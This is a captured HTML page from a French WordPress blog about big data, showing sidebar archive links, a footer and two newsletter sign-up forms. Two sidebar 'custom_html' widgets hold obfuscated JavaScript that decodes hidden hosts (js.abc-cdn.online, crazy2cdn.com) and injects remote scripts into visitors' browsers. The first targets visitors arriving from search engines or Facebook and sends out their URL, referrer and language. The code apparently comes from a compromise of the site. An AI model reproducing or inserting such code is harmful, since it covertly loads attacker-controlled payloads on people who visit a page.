	<li><a href='https://big-data-fr.com/blog/2015/02/'>février 2015</a></li>
	<li><a href='https://big-data-fr.com/blog/2015/01/'>janvier 2015</a></li>
	<li><a href='https://big-data-fr.com/blog/2014/12/'>décembre 2014</a></li>
	<li><a href='https://big-data-fr.com/blog/2014/11/'>novembre 2014</a></li>
	<li><a href='https://big-data-fr.com/blog/2014/10/'>octobre 2014</a></li>
	<li><a href='https://big-data-fr.com/blog/2014/08/'>août 2014</a></li>
	<li><a href='https://big-data-fr.com/blog/2014/06/'>juin 2014</a></li>
	<li><a href='https://big-data-fr.com/blog/2014/05/'>mai 2014</a></li>
	<li><a href='https://big-data-fr.com/blog/2014/04/'>avril 2014</a></li>
	<li><a href='https://big-data-fr.com/blog/2014/03/'>mars 2014</a></li>
	<li><a href='https://big-data-fr.com/blog/2014/02/'>février 2014</a></li>
	<li><a href='https://big-data-fr.com/blog/2014/01/'>janvier 2014</a></li>
	<li><a href='https://big-data-fr.com/blog/2013/12/'>décembre 2013</a></li>
	<li><a href='https://big-data-fr.com/blog/2013/11/'>novembre 2013</a></li>
	<li><a href='https://big-data-fr.com/blog/2013/10/'>octobre 2013</a></li>
	<li><a href='https://big-data-fr.com/blog/206/09/'>septembre 206</a></li>
			</ul>

			</aside><aside id="text-5" class="widget widget_text"><h1 class="widget-title">DataImpact</h1>			<div class="textwidget"><a href='http://www.data-impact.fr/fr/'>DataImpact</a><br>
<a href='http://www.data-impact.fr/fr/'>DataImpact FR</a></div>
		</aside><aside id="custom_html-111" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></div></aside><aside id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>		<aside id="pubjess" class="widget" style=" height:310px; text-align:center; width:300px;">
	        		</aside>
	</div><!-- #secondary -->

 


	</div><!-- #content -->

	<footer id="colophon" class="site-footer" role="contentinfo">
        <div id="footer-container">
            <div id="footer-navigation"> 
            <div class="menu-menu-1-container"><ul id="menu-menu-2" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-8"><a href="http://big-data-fr.com/">Accueil</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12"><a href="https://big-data-fr.com/blog/category/actualite/">Actus</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30"><a href="https://big-data-fr.com/blog/category/emploi-stage/">Emploi &#038; Stages</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-107"><a href="https://big-data-fr.com/blog/category/documentation/">Docs</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-137"><a href="https://big-data-fr.com/contactez-nous/">Contactez-nous !</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5624"><a href="https://big-data-fr.com/tarifs/">Tarifs</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6792"><a href="http://big-data-fr.com/club">Club BigDataFr : déposez votre CV !</a></li>
</ul></div>            </div> 
            
            
        	            <div id="footertext">
           <a href="https://twitter.com/share" class="twitter-share-button">Tweeter</a>
<script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+'://platform.twitter.com/widgets.js';fjs.parentNode.insertBefore(js,fjs);}}(document, 'script', 'twitter-wjs');</script>
<a href="http://big-data-fr.com/mentions-legales" target="_blank">Mentions légales</a> </div> 	
			        	 
            
                       <div class="site-info">
                                <a href="http://wordpress.org/" title="A Semantic Personal Publishing Platform" rel="generator">Proudly powered by WordPress</a>
                <span class="sep"> | </span>
                Coller Theme by <a href="http://rohitink.com" rel="designer">Rohit Tripathi</a>.            </div><!-- .site-info -->
          
        </div><!--#footer-container--> 
	</footer><!-- #colophon -->
</div><!-- #page -->
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-11317307-7', 'maths-fi.com');
  ga('send', 'pageview');

</script>


<script type='text/javascript' src='https://big-data-fr.com/wp-content/plugins/data-tables-generator-by-supsystic/app/assets/js/dtgsnonce.js?ver=0.01' id='dtgs_nonce_frontend-js'></script>
<script type='text/javascript' id='dtgs_nonce_frontend-js-after'>
var DTGS_NONCE_FRONTEND = "b7f504a0bd"
</script>
<script type='text/javascript' src='https://big-data-fr.com/wp-content/themes/coller.1.1.1/coller/js/navigation.js?ver=20120206' id='coller-navigation-js'></script>
<script type='text/javascript' src='https://big-data-fr.com/wp-content/themes/coller.1.1.1/coller/js/skip-link-focus-fix.js?ver=20130115' id='coller-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='https://big-data-fr.com/wp-includes/js/wp-embed.min.js?ver=5.6' id='wp-embed-js'></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=iso-8859-1
request_url: https://big-data-fr.com/newsletter_ajout_long.php
body_size: 511
content:
<html>
<head>
<style>
body {
	font-family: "verdana", arial, sans serif;
	font-size: 12px;
}
td {
	font-family: "verdana", arial, sans serif;
	font-size: 12px;
}
input {
	font-family: "verdana", arial, sans serif;
	font-size: 12px;
}
</style>
</head>
<body><p>
<form action="newsletter_ajout_long.php" name="saisiemail" method="post">
	<input value="ajout" name="cmd" type="hidden">
	
	<table align="center" border="0">
		<tr bgcolor="#cccccc"><td colspan="3">
			<table bgcolor="whitesmoke"> 	
				<tr><td colspan="4"><b>Inscription Newsletter</b></td></tr>
				<tbody><tr><td><input name="email" size="18" type="text" value="Email" onFocus="if(this.value=='Email') {this.value=''}" onBlur="if(this.value=='') {this.value='Email'}"  ></td>
				<td><input name="email2" size="18" type="text" value="Confirmation d email" onFocus="if(this.value=='Confirmation d email') {this.value=''}" onBlur="if(this.value=='') {this.value='Confirmation d email'}" ></td>
				<td><input name="question" size="6" type="text" value="mettre 4" onFocus="if(this.value=='mettre 4') {this.value=''}" onBlur="if(this.value=='') {this.value='mettre 4'}"></td>
				<td colspan="2" align="center"><input value="S'inscrire &agrave; la newsletter" type="submit"></td></tr>
			</tbody></table>

		</td></tr>
	</tbody></table>
</form>
</p>
</body>
</html>

--- FILE ---
content_type: text/html; charset=iso-8859-1
request_url: https://big-data-fr.com/newsletter_ajout.php
body_size: 426
content:
<html>
<head>
<style>
body {
	font-family: "verdana", arial, sans serif;
	font-size: 12px;
}
td {
	font-family: "verdana", arial, sans serif;
	font-size: 12px;
}
</style>
</head>
<body><p>
<form action="newsletter_ajout.php" name="saisiemail" method="post">
	<input value="ajout" name="cmd" type="hidden">
	
	<table align="center" border="0">
		<tr bgcolor="#cccccc"><td colspan="3">
			<table bgcolor="whitesmoke"> 	
				<tbody><tr><td width="140">Email:</td><td><input name="email" size="20" type="text"></td></tr>
				<tr><td>Confirmation:</td><td><input name="email2" size="20" type="text"></td></tr>
				<tr><td>Test (mettre 4)</td><td><input name="question" size="5" type="text"></td></tr>
				<tr><td colspan="2" align="center"><input value="S'inscrire &agrave; la newsletter" type="submit"></td></tr>
			</tbody></table>

		</td></tr>
	</tbody></table>
</form>
</p>
</body>
</html>